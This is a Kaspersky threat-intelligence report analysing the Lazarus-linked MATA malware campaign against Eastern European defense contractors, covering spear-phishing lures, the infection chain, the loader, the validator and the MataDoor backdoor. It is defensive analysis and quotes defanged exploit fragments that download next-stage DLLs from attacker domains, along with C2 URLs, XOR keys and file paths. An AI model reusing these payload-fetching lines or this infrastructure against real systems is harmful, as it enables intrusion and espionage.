## **Kaspersky ICS CERT**

# kaspersky

# Updated MATA attacks industrial companies in Eastern Europe

Kaspersky GReAT Kaspersky ICS CERT



# <span id="page-2-0"></span>**Executive Summary**

In early September 2022 Kaspersky experts discovered several detections of malware from the MATA cluster, [previously attributed to the Lazarus group,](https://securelist.com/mata-multi-platform-targeted-malware-framework/97746/) compromising defense contractor companies in Eastern Europe. This campaign remained active until May 2023. Expanding our research scope, we investigated and discovered additional, new, active actor campaigns with full-infection chains, including an implant designed to work within air-gapped networks over USB sticks, as well as a Linux MATA backdoor.

The updated MATA malware was distributed via spear-phishing techniques to target victims, deploying malware over multiple stages using validators. The actor also abused various security and anti-malware solutions the victims used, in the process of propagating within their environment. The new MATA generation 3 and generation 4 introduced several modifications to its encryption, configuration and communication protocols and one of them appears to have been rewritten from scratch. The new MATA generations incorporate new functionalities in terms of circumventing network limitations, allowing the actor to build complex proxy chains within the victims' network as well as creating a "stack" of various communication protocols to be used for C2 (Command and Control) communications.

During this research we also discovered a new MATA variant we dubbed MATA generation 5. This sophisticated malware, which has been completely rewritten from scratch, exhibits an advanced and complex architecture making use of loadable and embedded modules and plugins. MATA gen.5 is capable of functioning as both a service and a DLL within different processes. The malware leverages Inter-Process Communication (IPC) channels internally and employs a diverse range of commands, enabling it to establish proxy chains across various protocols – also within the victim's environment.

For more information please contact: **[ics-cert@kaspersky.com](mailto:ics-cert@kaspersky.com) [intelreports@kaspersky.com](mailto:intelreports@kaspersky.com)**

# <span id="page-3-0"></span>**Attack detection**

i

In September 2022, Kaspersky experts monitoring the telemetry of security solutions using Kaspersky Security Network detected several dozen previously unknown malware samples associated with the MATA cluster.

We [detailed](https://securelist.com/mata-multi-platform-targeted-malware-framework/97746/) this malware platform in 2020, and have documented its use in APT attacks on multiple occasions over the past few years.

In particular, the malware samples that caught our attention contained strings indicating an organization that may have been the victim of the attack, which looked like an industrial entity in Eastern Europe. We immediately contacted the organization that was likely to have been attacked to communicate the risk of compromise and share information about the detected threat and the Indicators of Compromise available at the time.

After some time we received a call from an employee of that organization informing us that they had detected connections to the domain controller using the account of one of the administrators, which they considered "suspicious" – the administrator in question said that he did not connect to the domain controller.

So we started investigating an incident in this organization's network that turned out to be just the beginning of a bigger story.

# <span id="page-3-1"></span>**In-lab analysis. Technical details – part 1**

Meanwhile, as we were collecting and analyzing the relevant telemetry data in the lab, we realized the campaign had been launched in mid-August 2022. The attackers used spear-phishing techniques to target several victims, while others were infected with Windows executable malware by downloading files through an internet browser. The attackers continued to send malicious documents via email until the end of September.

After analyzing the timeline and functionality of each malware, we have determined the infection chain of this campaign. Although some parts remain unknown due to limited visibility, we have pieced together most of the infection chain. The attacker employed a combination of loader, main trojan, and stealer infection chains similar to those used by the previous MATA cluster and updated each malware's capabilities. Moreover, they introduced a process to validate compromised victims to ensure careful malware delivery.

The attackers also utilized a user-mode rootkit to elevate privileges and bypass endpoint security products. This added layer of complexity allowed them to operate undetected and achieve their objectives more effectively.



#### Fig. 1 Infection chain

## <span id="page-4-0"></span>**Initial infection #1: Malicious documents**

From several victims, we observed the actor sending spear-phishing documents. Our investigation revealed that in certain instances, the attackers were impersonating legitimate employees of the targeted organizations, indicating that they had conducted extensive reconnaissance and gathered sensitive information prior to launching the attacks.

The contents of the lure documents were not related to the targeted businesses. The attackers obtained the text in the document from third-party sites available on the internet. The tactic had already been used by Lazarus earlier in attacks on defense industry facilities in 2020.

Each document contains an external link to fetch a remote page containing an exploit.



Fig. 2 External links

According to our analysis, the fetched HTML page contains a [CVE-2021-26411](https://web.archive.org/web/20220822074658/https:/enki.co.kr/blog/2021/02/04/ie_0day.html) exploit which was previously used by the Lazarus group in their campaign against security researchers. The exploit code is similar to what Enki, a Korean security company, published before. This time, trivial obfuscation was added and the code was modified to fetch the next stage payload (a Loader in this case) rather than spawning shellcode in memory.

#### **Exploit code analysis**



We observed several filenames and URLs used to fetch the next stage payload:

Example #1

```
var dN 03fc = 'TCD702.dll'
var UL 0c42 ='hxxps://tarzoose[.]com/chagent_sh?_sid=2a854c3df9098019daa886ae6f3ecaa0
&_ts=60054a124ad9c11d2f0afa8f60a3b26f&_agent=32'
```
#### Example #2

```
var _dN_f04kcat = 'TCD702.dll'
varuldl049dsa =
'hxxps://tarzoose[.]com/chagent_sh?_sid=2a854c3df9098019daa886ae6f3ecaa0
&_ts=085aeeb9e8e0698da2f9ba9af0a9d7c9&_agent=64'
```
#### Example #3

```
var dN 03fc = 'TCD702.dll'
var ul 0c42 ='hxxps://beeztrend[.]com/addcart?_prdid=59f9e991161246da90e548e1b3c15838
5b9b797f2bc54f2873c813960638f2ff&_agent=32'
```
#### Example #4

```
var dN 03fc = 'KAP008.dll'
var UL 0c42 ='hxxps://cakeduer[.]com/addcart?_prdid=59f9e991161246da90e548e1b3c158388
be410ddb858336ff0ac4ea2538b08bb&_agent=32'
```
#### <span id="page-6-0"></span>**Initial infection #2**: **Download link for executable**

One of the victims was compromised by a Windows executable type Downloader. Notably, this malware was fetched by a Chromium-based browser, which means the victim downloaded the malware by clicking a malicious link. We suspect the actor sent a malicious link to the potential victim via email or other messaging platform.

This malware has trivial functionality, fetching a payload from a remote server and executing it after 0x30 1-byte XOR decryption.

- Download URL: hxxps://zawajonly[.]com/assets/profile.png
- Save path: %temp%\systemupdate.dat

After spawning the fetched payload, the malware pops-up a fake "System Update Finished" message. Based on the file name and message box, we assume the actor deceived the victim into believing that this program is related to a legitimate system update.

Fig. 3 Fake system update message



## <span id="page-7-0"></span>**MATA "LLoader" (LLibrary)**

Several victims were also infected with the Loader malware via the Internet Explorer exploit we mentioned before.

Important strings inside the malware are XORed with 1. The Loader has a 'load' export function with simple functionality: fetching the next stage payload from the embedded URL and saving it to the TCD701.dat file. The author named this malware as Loader(LLibrary).dll.

- Download URL: hxxps://tarzoose[.]com/fontsupdate?\_sid=2a854c3df9098019daa886ae6f3ec aa0&-36i-&\_ts=60054a124ad9c11d2f0afa8f60a3b26f&-36i-&\_agent=32
- Saved path: %temp%\TCD701.dat

We discovered several of these loaders. The actor maintains 32-bit and 64-bit versions of next stage payloads and seems to deliver a fitting version depending on the victim's host's architecture.

- 32-bit download URL (MD5 91995c6813e20aad1a860d3e712787a6): hxxps://merudlement[.]com/fontsupdate?\_sid=f4ac3aabb25e724cc5af9280d0 7dfd25&\_ts=afbeffc40cb8cec0639e6be9eba26c1e&\_agent=32
- 64-bit download URL (MD5 a966668feca72d8dddf3c737d4908a29): hxxps://merudlement[.]com/fontsupdate? sid=f4ac3aabb25e724cc5af9280d0 7dfd25&\_ts=afbeffc40cb8cec0639e6be9eba26c1e&\_agent=64

#### <span id="page-7-1"></span>**MATA Validator**

We were able to acquire the payload fetched by the Loader malware.

This module has been written in C++ with STL; and [libcurl](https://curl.se/) is statically linked inside. Upon launch, the malware decrypts embedded strings. It includes the following C2 server addresses and recon commands to profile the victim.

- hxxps://icimp.swarkul[.]com/wp-crond.php
- hxxps://mbafleet[.]com/wp-crond.php
- hxxps://prajeshpatel[.]com/wp-crond.php

In this malware, there are nine whoami commands with various options executed at startup. Based on the options, we can guess that the malware operator wants to get Active Directory information and privileges of the current user.

 $\mathbf{I}$ 



The results of these commands execution are cached and will be returned when C2 requests execution of one of them via command #102. We also found an Easter Egg left by malware authors: when a command containing "whoami" is received with parameters that are not included in the table above, the hardcoded response is "KASPERSKY".

Periodically the malware connects to the C2 server using libcurl, performs a handshake, sets up AES session keys and IVs, and receives commands.





There is a set of embedded, but not used, strings that lead us to suppose this malware might exist for the following operating systems / platforms:

- MacOS
- iPhone
- Linux
- BSD
- "Other Apple OS"
- "Other Unix OS"

## <span id="page-9-0"></span>**MataDoor (MATA generation 4)**

According to our telemetry, the Validator malware fetched a different type of malware we called MataDoor.

In a recent [publication](https://www.ptsecurity.com/ww-en/analytics/pt-esc-threat-intelligence/dark-river-you-can-t-see-them-but-they-re-there/) by Positive Technologies, the third generation of MATA was analyzed and it was named 'MataDoor'. Probably, this collision occurred because Kaspersky Lab products have been detecting samples of the MATA family of both the third and fourth generations as MataDoor since autumn 2022. However, when we say 'MataDoor', we mean MATA generation 4.

All the MataDoor samples we discovered were Windows executables and disguised as legitimate programs such as a security solution agent, VPN client, Adobe programs and such. Also, almost all of them were packed by the Themida [protector.](https://themida.com/Themida.php) After analyzing MataDoor, we concluded it's a rewritten from scratch

variant of the known MATA. This malware has comprehensive capabilities to control the victim similar to the older MATA.

Upon launch, the malware starts a service named 'wuausrv'. This malware contains embedded encrypted default configuration settings and decrypts it with 0x26 1-byte XOR. And it can save/restore its configuration settings from the configuration file at %TEMP%\ocrcrypto.bak, which is XOR 0x55 encrypted. The configuration data contains a few C2 addresses, pre-defined or randomly generated victim ID, C2 connection interval, and C2 communication method: active, passive for multiple, passive mode for only one incoming connection.



Fig. 4 Decrypted configuration

This malware leverages the open source library 'OpenSSL 1.1.1k' for covert network communication. It supports four protocol types: SSL, DTLS, TCP, UDP. HTTP and HTTPS modes are recognized in the C2 configuration string but not implemented.

Depending on the configuration, it can work as a passive mode server that opens a port, awaiting incoming requests, or actively connects to the given C2 server. Using the different backdoor's options, the attackers were able to deploy proxy C2 servers inside a victim's network to route traffic over different machines to a node, which has an Internet connection, and back.

In TCP client mode, the malware may use four proxy types to connect to the C2 server: SOCKS4, SOCKS5 and HTTP with Basic and NTLM authorization. The fifth option is a strange proxy type called 'ssh', which, although recognized in the configuration, is not implemented.

#### **MataDoor plugins**

There are seven plugins embedded into the malware. Depending on the response from the C2 server, the malware calls the plugins to execute commands. These are addressed by a paired ID: pluginID/commandID.

Embedded and downloaded plugins have following functions:

- "module\_entry" search command handler function by command ID
- "module isbusy" checks if plugin unloading is allowed
- "module\_monitorevent" calling to this function is initiated by command 16 of plugin #0 (for all plugins that have non-null "module monitorevent")

The malware answers the C2 server with messages that have a similar structure to the command, where pluginID is 127 and the commands are as follows:



